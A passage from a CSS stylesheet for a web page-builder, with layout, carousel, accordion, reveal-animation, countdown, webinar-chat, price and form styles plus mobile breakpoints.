    min-height: auto !important;
    height: auto !important;
    max-height: 2000px !important;
}




.center .divisor.elem-h1 {
    aspect-ratio: 2/1 !important;
    min-height: auto !important;
    height: auto !important;
    max-height: 2000px !important;
}

.divisor.elem-h2 {
    aspect-ratio: 16/9;
    min-height: auto !important;
    height: auto !important;
    max-height: 2000px !important;
}

.divisor.elem-square {
    aspect-ratio: 1/1;
    min-height: auto !important;
    height: auto !important;
    max-height: 2000px !important;
}

.divisor.elem-v1 {
    aspect-ratio: 9/16;
    min-height: auto !important;
    height: auto !important;
    max-height: 2000px !important;
}

.divisor.elem-v2 {
    aspect-ratio: 1/2;
    min-height: auto !important;
    height: auto !important;
    max-height: 2000px !important;
}

.page-edite .divisor:before {
    content: '';
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    background: rgba(255, 255, 255, 0.2);
    background-image: linear-gradient(45deg, rgb(0, 0, 0) 25%, transparent 25%, transparent 75%, black 75%, black),
        linear-gradient(45deg, black 25%, transparent 25%, transparent 75%, black 75%, black);
    background-size: 20px 20px;
    background-position: 0 0, 30px 30px;
    opacity: .0001;
    transition: .3s;
    transition-delay: 1s;
    pointer-events: none;

}

.page-edite .divisor:hover:before {
    content: '';
    opacity: .2;
    transition-delay: 0s;
}











/*.divisor.flow-text{ display: inline-block}*/

header .centertop .divisor {
    width: 1px;
    max-width: 400px !important;
    margin: 0 !important;
}

.divisor:after {
    display: none
}

/*contact-float----------------------------------------------------*/
.contact-float {
    position: fixed;
    width: 50px;
    height: 50px;
    background: #000;
    border-radius: 100%;
    color: #fff;
    cursor: pointer !important;
    background-size: cover !important;
    z-index: 9990;
    box-shadow: inset 0 0 0 0 #000
}

.contact-float .icone {
    font-size: 20px;
    padding: 3px;
    width: 18px;
    min-width: 18px;
    height: 18px;
    line-height: 18px;
    position: absolute;
    fill: #fff;
    top: 65%;
    left: 65%;
    margin: auto;
    background: #25D366;
    border-radius: 100%;
    cursor: pointer
}

.contact-float .icone svg {
    padding: 0 !important
}

/*acordion----------------------------------------------------*/
.acordion {
    width: 100%;
    text-align: left;
    padding: 0;
    position: relative;
    margin: 1em 0;
    display: inline-block;
    max-width: 100% !important;
    min-width: 160px
}

.acordion > .acordionsub {
    border-radius: inherit;
    overflow: hidden
}

.acordion-head {
    display: flex;
    align-items: center;
    margin: 0;
    cursor: pointer !important;
    padding: 10px 15px;
}

.acordion.margin-top {
    margin-top: 3em !important
}

.acordion.margin-bottom {
    margin-bottom: 3em !important
}


.page-preview .acordion-head * {
    pointer-events: none
}

.page-preview .acordion-head {
    cursor: pointer !important;
    position: relative
}

.acordion-head > .icone {
    width: 30px;
    height: auto;
    margin: 0;
    flex-grow: 1;
    flex-shrink: 2;
    max-width: 20%
}

.acordion-head-content {
    width: 100%;
    min-height: 1em;
    overflow: auto;
    flex-grow: 6
}

.page-edite .acordion-head-content {
    overflow: visible
}

.acordion .acordion-item:last-child .acordion-body {
    max-height: 0px
}

.acordion-body {
    max-height: .0001px;
    overflow: hidden;
    transition: .2s;
    background: rgba(0, 0, 0, 0.08);
}

.acordion-body-content {
    padding: 1em;
    width: 100%;
    min-height: 1em;
}

.page-edite .acordion-body,
.page-edite .acordion > .acordionsub {
    overflow: visible !important;
}



.acordion-head.act + .acordion-body {
    max-height: 800px !important;
    transition: 1s;
}

.acordion-icon-open {
    color: rgba(0, 0, 0, 0.4)
}

.acordion-icon-open .material-symbols-outlined:after {
    content: 'expand_more'
}

.acordion-head.act .acordion-icon-open .material-symbols-outlined:after {
    content: 'expand_less'
}

.acordion.space-between .acordion-item + .acordion-item {
    margin-top: 1em
}

/*slide----------------------------------------------------*/

.page-center .pagee-js {
    display: none
}



.pagee-carousel {
    position: relative;
    width: 100%;
    max-width: 100%;
    margin: 0 auto;
    border: 1px solid #333;
    min-width: 50px !important
}

.carousel-content {
    display: flex;
    width: auto;
    gap: 0px;
    position: relative;
    overflow-x: scroll;
    scroll-snap-type: x mandatory;
    transition: .5s;
    border-radius: inherit;
    z-index: 99;
}

.carousel-card {
    min-width: 25%;
    min-height: 100px;
    transition: .5s;
    transition: .5s;
    overflow: hidden;
    background-size: cover;
    display: block !important;
    background-position: center 0%;
    text-align: inherit;
    position: relative;
}

.page-edite .carousel-card {
    overflow: visible !important;
}

.page-edite .carousel-card:hover {
    padding-bottom: 10px
}


.carousel-card-content {
    width: 100%;
}

.carousel-card.padding {
    padding: 0 !important
}

.carousel-card-content {
    padding: 3px 0;
    border-top-left-radius: inherit;
    border-top-right-radius: inherit
}





.carousel-content:has(.ui-sortable-helper) {
    overflow: visible !important
}

.carousel-dot-left,
.carousel-dot-right {
    width: 30px;
    height: 30px;
    background: rgba(255, 255, 255, .5);
     box-shadow: 0 0 5px #000;
    position: absolute;
    display: block;
    z-index: 201;
    margin: auto;
    top: 0;
    bottom: 0;
    left: 5px;
    border-radius: 50%;
    cursor: pointer;

     background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' height='24px' viewBox='0 -960 960 960' width='24px' fill='%23000000'><path d='M560-240 320-480l240-240 56 56-184 184 184 184-56 56Z'/></svg>");
  background-repeat: no-repeat;
  background-position: 2px center;
  background-size: 24px 24px;
}

.carousel-dot-right {
        background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' height='24px' viewBox='0 -960 960 960' width='24px' fill='%23000000'><path d='M504-480 320-664l56-56 240 240-240 240-56-56 184-184Z'/></svg>");
background-position: 4px center;
    left: auto;
    right: 5px;
}

.pagee-carousel.content-v-bottom .carousel-card {
    display: grid !important;
    align-items: flex-end !important;
    grid-auto-columns: 100%
}

.carousel-card > .carousel-card-content {
    border-radius: 0;
    border-top-left-radius: inherit;
    border-top-right-radius: inherit
}

.pagee-carousel.content-v-bottom .carousel-card > .carousel-card-content {
    border-radius: 0;
    border-bottom-left-radius: inherit;
    border-bottom-right-radius: inherit
}

.pagee-carousel.content-v-center .carousel-card {
    display: grid !important;
    align-items: center !important;
    grid-auto-columns: 100%;
}

.pagee-carousel.content-v-center .carousel-card > .carousel-card-content {
    border-radius: 0;
}


.carousel-card-full .carousel-card {
    min-width: 100%
}

.carousel-card-full .carousel-content {
    gap: 0 !important;
}

.pagee-carousel.space-between .carousel-content {
    gap: 1rem;
}

.pagee-carousel.space-between .carousel-card {
    min-width: calc(25% - .7rem)
}

.carousel-full .carousel-card {
    min-width: 100% !important;
    max-height: 90vh;
}


.pagee-carousel.elem-h1 .carousel-card {
    aspect-ratio: 2/1 !important;
    max-width: 100px !important;
}

.pagee-carousel.elem-h2 .carousel-card {
    aspect-ratio: 16/9;
    max-width: 100px !important;
}

.pagee-carousel.elem-square .carousel-card {
    aspect-ratio: 1/1;
    max-width: 100px !important;
}

.pagee-carousel.elem-v1 .carousel-card {
    aspect-ratio: 9/16;
    max-width: 100px !important;
}

.pagee-carousel.elem-v2 .carousel-card {
    aspect-ratio: 1/2;
    max-width: 100px !important;
}





.pagee-carousel .ui-sortable-helper {
    max-width: 200px !important
}



.pagee-carousel.padding {
    padding: 0rem !important
}



.page-edite .pagee-carousel .carousel-card .carousel-card-content {
    width: 100%;
    min-height: 50px;
    padding-bottom: 10px;
    padding-top: 10px
}

.page-edite .pagee-carousel .carousel-card {}

/*revel----------------------------------------------------*/

.page-preview:not(.reveal-preview) [elem-reveal],
body:not(.pagee-plataforma) [elem-reveal] {
    transition: .8s;
}

.page-preview [elem-reveal] [elem-reveal],
body:not(.pagee-plataforma) [elem-reveal] [elem-reveal] {
    transition: 1s;
}

.page-preview [elem-reveal]:not(.elem-reveal-act),
body:not(.pagee-plataforma) .page-preview [elem-reveal]:not(.elem-reveal-act),
body:not(.pagee-plataforma) [elem-reveal]:not(.elem-reveal-act) {
    opacity: 0 !important;
}


body:not(.page-edite) [elem-reveal=elem-reveal-opacity]:not(.elem-reveal-act) {
    transform: translateY(0)
}


body:not(.page-edite) [elem-reveal=elem-reveal-left]:not(.elem-reveal-act) {
    transform: translateX(-300px)
}

body:not(.page-edite)[elem-reveal=elem-reveal-right]:not(.elem-reveal-act) {
    transform: translateX(300px)
}

body:not(.page-edite)[elem-reveal=elem-reveal-top]:not(.elem-reveal-act) {
    transform: translateY(-300px)
}

body:not(.page-edite)[elem-reveal=elem-reveal-down]:not(.elem-reveal-act) {
    transform: translateY(300px)
}

body:not(.page-edite) [elem-reveal=elem-reveal-zoomin]:not(.elem-reveal-act) {
    transform: scale(.1)
}

body:not(.page-edite) [elem-reveal=elem-reveal-zoomout]:not(.elem-reveal-act) {
    transform: scale(3)
}

body:not(.page-edite) [elem-reveal=elem-reveal-rotatex]:not(.elem-reveal-act) {
    transform: rotateX(180deg)
}

body:not(.page-edite)[elem-reveal=elem-reveal-rotatey]:not(.elem-reveal-act) {
    transform: rotateY(180deg)
}

body:not(.page-edite)[elem-reveal=elem-reveal-skewx]:not(.elem-reveal-act) {
    transform: skewX(60deg) translateX(-200px)
}

body:not(.page-edite)[elem-reveal=elem-reveal-open-left]:not(.elem-reveal-act) {
    transform: perspective(1000px) rotateY(90deg);
}

body:not(.page-edite) [elem-reveal=elem-reveal-fly-top]:not(.elem-reveal-act) {
    transform: perspective(2000px) rotateX(90deg) translateY(-120%);
}

body:not(.page-edite) [elem-reveal=elem-reveal-fly-down]:not(.elem-reveal-act) {
    transform: perspective(2000px) rotateX(-90deg) translateY(120%);
}


















@media only screen and (max-width: 700px) {
    .carousel li {
        flex-basis: 90%;
    }
}


.change {
    bottom: 20px;
    background: #000;
    color: #fff;
    padding: 20px;
    z-index: 9999;
    cursor: pointer !important
}

.opa {
    position: fixed;
    bottom: 20px;
    background: #000;
    color: #fff;
    padding: 20px
}


/*.carousel-slide-active{ box-shadow:inset 0 0 0 400px rgba(0, 0, 0, 0.31)}*/







/*price----------------------------------------------------*/
.page-price {
    display: block !important;
    margin: 0 auto;
    width: auto ;
    position: relative;
   
    width: 100%;
    text-align: center;
    max-width: 100%;
     
}

.page-price-box {
    position: relative;
    margin: 0 2.5em;
    display: inline-block;
     font-size: 1em;
}

.page-price .page-price-x {
    position: absolute !important;
    top: .4em;
    right: 100%;
    font-weight: bold;
    text-align: right;
    width: 2em;
}

.page-price .page-price-moeda {
    position: absolute !important;
    bottom: .4em;
    right: 100%;
    min-width: 2em;
    text-align: right
}

.page-price .page-price-value {
    font-size: 3.2em !important;
    line-height: 1em;
    height: 1em;
    display: block;
    font-weight: bold;
    min-width: 1em;
}

.page-price .page-price-cents {
    position: absolute !important;
    bottom: .4em;
    left: 100%;
    width: 2em;
    text-align: left
}


.page-price * {
    display: inline-block;
    line-height: 1em;
    box-sizing: border-box
}

.bloco25 .page-price {
    font-size: .8em
}

.page-price + p {
    margin-top: 0;
}

/* ==========================================================================
   Helper classes
   ========================================================================== */

section {
    width: 100%;
}



/* ==========================================================================
 margins
   ========================================================================== */

.list-pagee.margin-top {
    margin-top: 2em !important
}

.list-pagee.margin-bottom {
    margin-bottom: 2em !important
}

.grupo-blocos.margin-top {
    margin-top: 2em !important
}

.grupo-blocos.margin-bottom {
    margin-bottom: 2em !important
}

.button.margin-top {
    margin-top: 1em !important
}

.button.margin-bottom {
    margin-bottom: 1em !important
}

.button .margin-top {
    margin-top: .5em !important
}

.button .margin-bottom {
    margin-bottom: .5em !important
}


.divisor.margin-top {
    margin-top: 2em !important;
}

.divisor.margin-bottom {
    margin-bottom: 2em !important;
}

.video.margin-top {
    margin-top: 2em !important;
}

.video.margin-bottom {
    margin-bottom: 2em !important;
}

[type=title].margin-top,
p.margin-top {
    margin-top: .5em !important;
}

[type=title].margin-bottom,
p.margin-top {
    margin-bottom: .5em !important;
}



/* ==========================================================================
   image zoom
   ========================================================================== */

.img-zoom-content {
    z-index: 9999;
    opacity: .01;
    position: fixed;
    background: rgba(0, 0, 0, 0.94);
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    display: grid;
    justify-items: center;
    align-items: center;
    transition: .5s;
    backdrop-filter: blur(10px);
}

.img-zoom-content.act {
    opacity: 1 !important
}

.img-zoom-content .imgzoomeffects {
    height: 90%;
    width: 90%;
    transform: scale(.1);
    transition: .5s;
    position: relative
}


.img-zoom-content .zoomicon {
    position: absolute;
    right: 0;
    top: 0;
    fill: #fff;
    opacity: .8;
    width: 30px;
    height: 30px;
    cursor: pointer
}




.img-zoom-content.act .imgzoomeffects {
    transform: scale(1)
}

.img-zoom-content .imgonzoom {
    height: 100%;
    width: 100%;
    background: no-repeat center;
    background-size: contain;
}

.img-zoom-content .imgonzoom {
    background-image: none
}

.imgonzoom.flip-vertical {
    transform: rotateX(180deg) !important
}

.imgonzoom.flip-horizontal {
    transform: rotateY(180deg) !important
}

.imgonzoom.flip-vertical.flip-horizontal {
    transform: rotateY(180deg) rotateX(180deg) !important
}

body:not(.page-edite) .img-zoom *{cursor: zoom-in}


/* ==========================================================================
   countdown
   ========================================================================== */

.countdown-0 {
    font-size: 2.2em;
    border-radius: 5px;
    margin: 5px 0;
    padding: .2em;
    gap: .2em;
    display: flex;
    margin: 0 auto;
    min-width: 9em;
    max-width: 90% !important;

}

header .countdown-0,
.countdown-0.flow-text {
    display: inline-flex !important;
    margin: 0
}

.countdown-0-item {
    border: 1px solid #333;
    width: 25%;
    min-width: 2em;
    min-height: 1.8em;
    max-width: 50%;
    padding: 0 !important;
    text-align: center;
    font-size: clamp(.5em, 1em, 4vw);
    border-radius: inherit;
    line-height: 2em;
    display: inline-block;
    margin: 0;
    position: relative;
    -webkit-text-stroke: inherit
}


.countdown-0-item span:not(.countdown-subtitle) {
    -webkit-text-stroke: inherit;
}

.countdown-0[countdowntime] {
    min-width: 7em;
}

.countdown-0[countdowntime] .countdown-0-item:first-of-type {
    display: none
}

.countdown-0[countdowntime] .countdown-0-item {
    width: 33%;
}

.countdown-0-item .countdown-subtitle {
    font-size: clamp(8px, .5em, 16px);
    display: block;
    min-width: 100%;
    line-height: 1em;
    position: absolute !important;
    left: 0;
    right: 0;
    bottom: 2%;
    -webkit-text-stroke-width: 0 !important;
}




.countdown-0.font-small {
    font-size: 1.2rem
}

.countdown-0.font-medium {
    font-size: 2.2rem
}

.countdown-0.font-big {
    font-size: 3.2rem
}

body header .countdown-0 {
    font-size: 1.2em !important;
}



body:not(.page-edite) .finalcountdown-show:not(.finalcountdown-act),
body:not(.page-edite) .finalcountdown-hidden.finalcountdown-act {
    display: none !important
}





/* ==========================================================================
   webnario
   ========================================================================== */

#body .webnariocontainer{ width: 400px; min-width: 200px; height:2000px; max-height: 300px; min-height: 200px; border: 1px solid #bcbcbc; color:#000; font-size: 1em;
background: #fff; border-radius:15px; max-width: 100%; display:block; margin:0 auto;
}
.webnariochat{ width: 100%; height: 300px; overflow:scroll;flex: 1 1 auto; text-align: left;}
.webnariocontainer .webnariochat_message, .webnariocontainer .webnariochat_message.active{padding:.5em; display: block !important;  }
.webnariochat_message{padding:.2em .5em !important; line-height: 1.2em ; position: relative;}

body:not(.page-edite) .webnariochat_message_referencia,body:not(.page-edite) .center .webnariochat_message_referencia_marquee{ display: none !important; z-index:-99; position:fixed; bottom:-1000}
.webnariochat_message_name{font-weight:600; opacity:.6 }
.webnariochat_message_text{}
.webnariochat_message_resposta{color:#2986cc; padding:0 }
.webnariogrid{ display: flex;
  flex-direction: column;
  height: 100%;border-radius:inherit }
.webnarioinputgroup {
  display: flex;
  gap: .5em;
  width: 100%;

}
.webnariochat_message_resposta:before{content:'@'}
.webnariochat_message_resposta.padding{padding: 0 .3em !important}
.webnarioinputgroup input {
    all: unset;
width: 100%;
  margin:0;
  font-size:inherit;
   padding: 10px 0;
  background: transparent;
  border:none;
  text-align: left;
   
}
#body .webnarioinput{  
  flex-grow: 1;
 font-size:inherit;
  border: 1px solid #ccc;
  padding:1px;

  background: #fff;
  color: #333;
  border-radius:5px;
} 
.webnario_btn_enviar, .webnario_btn_name {
  background: #038af0;
border-radius:5px;
  padding:0 10px;
 min-width:2em;
  cursor: pointer;
  color: white;
  display: flex;
  align-items: center;
  justify-content: center;
}
.webnarioinput input{text-indent: .5em;}

.grupoenviar:not(:has([webnario_user])){display:none}
.webnario_bottom{padding:5px;flex-shrink: 0;}
.page-edite .grupoenviar{display: block;}


.webnariocontainer .textareamesage,.webnariocontainer .textareacontexto{ height: 0; position:absolute; opacity:0; pointer-events:none; }

.webnario-nocomment .webnario_bottom{display: none;}

.webnario-nameline span:first-child {display:block}

body:not(.page-edite ) [object-time-action-show]:not(.object-time-action-show-on){display: none;}
body:not(.page-edite ) [object-time-action-hidden].object-time-action-hidden-on{display: none;}


.webnario_top{display:none;border-radius:inherit}
.webnario-ai-suporte .webnario_top{display: flex;}
.webnario_top_chat_all, .webnario_top_chat_suporte{ flex-grow:1;
  border-top:0 !important;
  text-align:center;
  line-height:2em;
   height: 2em;
  cursor:pointer;
  position:relative;
  opacity:.4
   }

.webnario_top_chat_all.act, .webnario_top_chat_suporte.act{opacity:1}

.webnario_top_chat_all{border-left:0 !important; border-bottom-right-radius:inherit;}
.webnario_top_chat_suporte{border-right:0 !important; border-bottom-left-radius:inherit; }
.webnario_top_chat_all:after, .webnario_top_chat_suporte:after{content:''; border: solid currentcolor; position:absolute; width: 100%; left: 0; top: 0;bottom: 0;right: 0; opacity:.5; border-radius:inherit; border-width:inherit; }

.webnario_top_chat_all:after{ border-width:0 1px 1px 0; }
.webnario_top_chat_suporte:after{border-width:0 0 1px 1px;}

.webnario_top_chat_all.act:after, .webnario_top_chat_suporte.act:after{border:none !important}

.webnariocontainer:has(.webnario_top_chat_suporte.act) .webnariochat_message:not(.webnariochat_message_visitant,.webnariochat_message_ai){display: none;}
/* ///// */

/* ==========================================================================
   estilos mobile
   ========================================================================== */




@media only screen and (max-width: 1600px) {
    .bloco25 .page-price {
        font-size: .7em
    }

    .bloco33 .page-price {
        font-size: .9em
    }

}

@media only screen and (max-width: 1100px) {
    .bloco25 .page-price {
        font-size: .5em
    }

    .bloco33 .page-price {
        font-size: .7em
    }
}


@media only screen and (max-width: 1100px) {
    html {
        font-size: 16px;
    }


    .bloco15:not(.bloco-mobile-mantain) > * {
        width: 33.3333333%;
    }

    .space-between.bloco15:not(.bloco-mobile-mantain) > * {
        width: calc(32.9% - 4.5px);
    }


    .pagee-carousel .carousel-card {
        min-width: 33%
    }

    .pagee-carousel.space-between .carousel-card {
        min-width: calc(33% - .7rem)
    }
}

/*NOTE font mobile */

@media only screen and (max-width: 719px) {
    /*get code mobile*/
    .getcodemobile{}
    html {
        font-size: 16px !important;
    }

    .vslpagee section.font-small,
    .font-small {
        font-size: .86rem;
    }

    .vslpagee section.font-medium,
    .font-medium {
        font-size: 1rem;
    }

    .vslpagee section.font-big,
    .font-big {
        font-size: 1rem;
    }

    .vslpagee section.font-extra,
    .font-extra {
        font-size: 1rem
    }

    .vslpagee section.font-extra-big,
    .font-extra-big {
        font-size: 1rem
    }


    /*reset font*/
    .vslpagee h1 {
        font-size: 2.2em
    }

    .vslpagee h2 {
        font-size: 1.8em
    }

    .vslpagee h3 {
        font-size: 1.5em
    }

    .vslpagee h4 {
        font-size: 1.2em
    }

    .vslpagee p {
        font-size: 1em
    }

    .vslpagee .button,
    .pagee-prog-bar {
        font-size: 1em
    }




    .vslpagee section.font-small-mobile,
    .font-small-mobile {
        font-size: .86rem !important;
    }

    .vslpagee section.font-medium-mobile,
    .font-medium-mobile {
        font-size: 1rem !important;
    }

    .vslpagee section.font-big-mobile,
    .font-big-mobile {
        font-size: 1.2rem !important;
    }


    h1.font-small-mobile {
        font-size: calc(2.2rem * var(--font-small)) !important;
    }

    h1.font-medium-mobile {
        font-size: calc(2.2rem * var(--font-medium)) !important
    }

    h1.font-big-mobile {
        font-size: calc(2.2rem * var(--font-big)) !important;
    }


    h2.font-small-mobile {
        font-size: calc(1.8rem * var(--font-small)) !important;
    }

    h2.font-medium-mobile {
        font-size: calc(1.8rem * var(--font-medium)) !important
    }

    h2.font-big-mobile {
        font-size: calc(1.8rem * var(--font-big)) !important;
    }


    h3.font-small-mobile {
        font-size: calc(1.5rem * var(--font-small)) !important;
    }

    h3.font-medium-mobile {
        font-size: calc(1.5rem * var(--font-medium)) !important
    }

    h3.font-big-mobile {
        font-size: calc(1.5rem * var(--font-big)) !important;
    }


    h4.font-small-mobile {
        font-size: calc(1.2rem * var(--font-small)) !important;
    }

    h4.font-medium-mobile {
        font-size: calc(1.2rem * var(--font-medium)) !important
    }

    h4.font-big-mobile {
        font-size: calc(1.2rem * var(--font-big)) !important;
    }


    p.font-small-mobile {
        font-size: .86rem !important;
    }

    p.font-medium-mobile {
        font-size: 1rem !important;
    }

    p.font-big-mobile {
        font-size: 1.2rem !important;
    }

    .countdown-0.font-small,
    main .countdown-0.font-small-mobile {
        font-size: 1rem !important;
    }

    .countdown-0.font-medium,
    main .countdown-0.font-medium-mobile {
        font-size: 1.6rem !important;
    }

    .countdown-0.font-big,
    main .countdown-0.font-big-mobile {
        font-size: 2rem !important;
    }

    .countdown-0-item .countdown-subtitle {
        font-size: clamp(9px, .5em, 13px);
        bottom: 2%;
    }

    body header .countdown-0 {
        font-size: 1.2em !important;
    }



    .grupo-blocos:not(.bloco-mobile-double, .bloco-mobile-mantain) > * {
        width: 100% !important;
        max-width: 100% !important;
    }


    .bloco33:not(.bloco-mobile-double, .bloco-mobile-mantain) > * {
        width: 95%;
        margin: 0 auto
    }

    .bloco25:not(.bloco-mobile-double, .bloco-mobile-mantain),
    .bloco15:not(.bloco-mobile-double, .bloco-mobile-mantain) {
        width: 90% !important;
        margin: 0 auto
    }

    .grupo-blocos.bloco-mobile-double > * {
        width: 50% !important;
        max-width: 100% !important;
    }

    .grupo-blocos.space-between:not(.bloco-mobile-mantain) {
        grid-gap: 14px !important;
    }

    .grupo-blocos.bloco-mobile-double.space-between > * {
        width: calc(50% - 7px) !important;
    }

    .grupo-blocos.bloco0.bloco-mobile-double {
        width: 55% !important;
    }

    .grupo-blocos.bloco0.bloco-mobile-double > * {
        width: 100% !important;
        display: inline-block;
    }

    .padding {
        padding: .8em !important
    }

    .grupo-blocos.bloco50.bloco50-2-1.bloco-mobile-double > :not(.resize-control):nth-of-type(even) {
        width: 33% !important
    }

    .grupo-blocos.bloco50.bloco50-2-1.bloco-mobile-double > :not(.resize-control):nth-of-type(odd) {
        width: 67% !important
    }

    .grupo-blocos.bloco50.bloco50-1-2.bloco-mobile-double > :not(.resize-control):nth-of-type(even) {
        width: 67% !important
    }

    .grupo-blocos.bloco50.bloco50-1-2.bloco-mobile-double > :not(.resize-control):nth-of-type(odd) {
        width: 33% !important
    }





    .grupo-blocos.bloco50.bloco50-2-1.space-between.bloco-mobile-double > :not(.resize-control):nth-of-type(even) {
        width: calc(33% - 10px) !important
    }

    .grupo-blocos.bloco50.bloco50-2-1.space-between.bloco-mobile-double > :not(.resize-control):nth-of-type(odd) {
        width: calc(67% - 5px) !important
    }


    .grupo-blocos.bloco50.bloco50-1-2.space-between.bloco-mobile-double > :not(.resize-control):nth-of-type(even) {
        width: calc(67% - 5px) !important
    }

    .grupo-blocos.bloco50.bloco50-1-2.space-between.bloco-mobile-double > :not(.resize-control):nth-of-type(odd) {
        width: calc(33% - 10px) !important
    }




    .header {
        font-size: .8em
    }

    .list-pagee ul li {
        min-width: 100% !important
    }

    .vslpagee .center > .img {
        margin: auto
    }


    .center > .button {
        width: 95%;
    }




    .mobile-off {
        display: none !important
    }




    .bloco33 .page-price,
    .bloco25 .page-price {
        font-size: 1em
    }

    .bloco-mobile-double .page-price {
        font-size: .7em
    }

    .vslpagee header .img img {
        max-height: 30px
    }



    .mobile-text-left {
        text-align: left !important
    }

    .mobile-text-right {
        text-align: right !important
    }

    .mobile-text-center {
        text-align: center !important
    }

    .mobile-text-align-none {}

    .pagee-carousel .carousel-card {
        min-width: 80%
    }

    .pagee-carousel.space-between .carousel-card {
        min-width: calc(80% - .8rem)
    }




    .blocos-reverse > :nth-child(1) {
        order: 18;
    }

    .blocos-reverse > :nth-child(2) {
        order: 17;
    }

    .blocos-reverse > :nth-child(3) {
        order: 16;
    }

    .blocos-reverse > :nth-child(4) {
        order: 15;
    }

    .blocos-reverse > :nth-child(5) {
        order: 14;
    }

    .blocos-reverse > :nth-child(6) {
        order: 13;
    }

    .blocos-reverse > :nth-child(7) {
        order: 12;
    }

    .blocos-reverse > :nth-child(8) {
        order: 11;
    }

    .blocos-reverse > :nth-child(9) {
        order: 10;
    }

    .blocos-reverse > :nth-child(10) {
        order: 9;
    }

    .blocos-reverse > :nth-child(11) {
        order: 8;
    }

    .blocos-reverse > :nth-child(12) {
        order: 7;
    }

    .blocos-reverse > :nth-child(13) {
        order: 6;
    }

    .blocos-reverse > :nth-child(14) {
        order: 5;
    }

    .blocos-reverse > :nth-child(15) {
        order: 4;
    }

    .blocos-reverse > :nth-child(16) {
        order: 3;
    }

    .blocos-reverse > :nth-child(17) {
        order: 2;
    }

    .blocos-reverse > :nth-child(18) {
        order: 1;
    }

    .blocos-reverse > :nth-child(19) {
        order: 0;
    }

    .blocos-reverse > :nth-child(20) {
        order: -1;
    }

    .blocos-reverse > :nth-child(21) {
        order: -2;
    }

    .blocos-reverse > :nth-child(22) {
        order: -3;
    }

    .blocos-reverse > :nth-child(23) {
        order: -4;
    }

    .blocos-reverse > :nth-child(24) {
        order: -5;
    }





    .button.horizontal-align .button-cl,
    .button.horizontal-align .button-cr {
        min-width: 40px !important;
        max-width: 40px !important;
    }

    .button.mobile-text-left.horizontal-align .button-cr,
    .button.mobile-text-right.horizontal-align .button-cr {
        min-width: 0px !important;
    }
   .getcodemobile{}
    /*get code mobile*/

}

@media only screen and (min-width: 720px) {
    body:not(.pagee-plataforma) .desk-off {
        display: none !important
    }



}








/* ==========================================================================
   EXAMPLE Media Queries for Responsive Design.
   These examples override the primary ('mobile first') styles.
   Modify as content requires.
   ========================================================================== */

.background-clip-text {
    -webkit-background-clip: text !important;
    background-clip: text !important;
    color: rgba(0, 0, 0, 0) !important;
}





/* ==========================================================================
   EXAMPLE Media Queries for Responsive Design.
   These examples override the primary ('mobile first') styles.
   Modify as content requires.
   ========================================================================== */

@media only screen and (min-width: 35em) {
    /* Style adjustments for viewports that meet the condition */
}

@media print,
(-webkit-min-device-pixel-ratio: 1.25),
(min-resolution: 1.25dppx),
(min-resolution: 120dpi) {
    /* Style adjustments for high resolution devices */
}






.mobile .video-vsl {
    font-size: 13px !important;
}

.vsltube-cta {
    padding: 20px 10px !important;
    font-size: 10px !important;
    text-align: center !important
}

.vsltube-cta-title {
    font-size: 2.2em !important;
    margin-bottom: 1em !important;
    font-weight: 500 !important;
    font-family: roboto !important;
}

.vsltube-cta-btn {
    width: 400px !important;
    max-width: 95% !important;
    font-size: 1.6em !important;
    line-height: 3em !important;
    min-height: 3em !important;
    background: #23be75 !important;
    color: #fff !important;
    display: block !important;
    margin: 0 auto !important;
    cursor: pointer !important;
    border-radius: 10px !important;
    box-shadow: inset 0 0 0 1px rgba(0, 0, 0, .2) !important;
    font-family: roboto !important;
    text-decoration: none !important
}

.vsltube-cta-btn:hover {
    box-shadow: inset 0 0 0 1000px rgba(0, 0, 0, .2) !important
}

.vsltube-cta .payment {
    width: 15% !important;
    max-width: 66px !important;
    margin: 10px 0 0 0px !important
}

.vsltube-cta #cta-card {
    width: 60% !important;
    max-width: 264px !important
}


.mobile .vsltube-cta .vsltube-cta-title {
    font-size: 1.6em !important
}

.mobile .vsltube-cta .vsltube-cta-btn {
    font-size: 1.4em !important
}

.mobile .vertical-align.bloco0 > [type=subbloco] {
    display: block
}






@media (max-width:720px),
(max-height: 600px) {
    .vsltube-cta .vsltube-cta-title {
        font-size: 1.6em !important
    }

    .vsltube-cta .vsltube-cta-btn {
        font-size: 1.4em !important
    }

    .vertical-align.bloco0 > [type=subbloco] {
        display: block
    }

}








/* ==========================================================================
   countdown
   ========================================================================== */





/* ==========================================================================
   countdown
   ========================================================================== */
[type=dynamic-text] {
    white-space: nowrap;
}

[type=dynamic-text].padding {
    padding: .1em .5em !important
}

/*div:not(.pade-edite) *:has(>.dynamic-text-refresh),.dynamic-text-refresh{transition: .3s}*/
.dynamic-text-refresh {
    transition: .3s
}

.dynamic-text-refresh-animation {
    opacity: .01 !important;
    transform: scale(.5);
}

[type=dynamic-text]{display: inline-block}







.width-fit-content{ width:fit-content !important;}


/* ==========================================================================
   countdown
   ========================================================================== */


.pagee-form {
    width: 100%;
    max-width: 100%;
    min-height: 20px;
    min-width: 240px;
    text-align: left;
    display: block;
    margin: 0 auto
}

.pagee-form-convertido {
    width: 100%;
    min-height: 20px;
    min-width: 80px;
}

.pagee-form input {
    max-width: 100% !important;
    line-height: inherit;
    border: solid 1px;
    border-radius: inherit;
    padding: .2em .5em
}

.inputshidden {
    overflow: hidden;
    width: 0;
    height: 0;
    z-index: -100;
    position: fixed
}

.pagee-form form {
    min-height: 30px !important;
    padding: 1em
}



.pagee-form .input-box:is([type=text], [type=email], [type=url]) {
    width: 460px;
}

.pagee-form .input-elem {
    max-width: 100%;
    display: block;
    margin: 0 auto;
    vertical-align: middle
}

.pagee-form .input-elem input {
    width: 9999px;
    z-index: 0;
    color: inherit;
   
}

.pagee-form .input-elem.padding input {
    padding: .5em
}










.page-edite form input:is([type=submit], [type=button], [type=file]) {
    pointer-events: none
}

.input-elem {
    position: relative;
    color: #333
}

.input-elem.padding {
    padding: 0 !important
}

.input-elem input[type=submit] {
    padding: 0 .5em !important;
    color: inherit
}






.input-elem-cb,
.input-elem-rd {
    width: 1.6em !important;
    height: 1.6em !important;
    vertical-align: middle
}




.input-elem input[type=checkbox],
.input-elem input[type=radio] {
    width: 1em;
    height: 1em;
    opacity: .001
}



.input-elem-style,
.input-elem-check {
    background: #000;
    width: 1.6em;
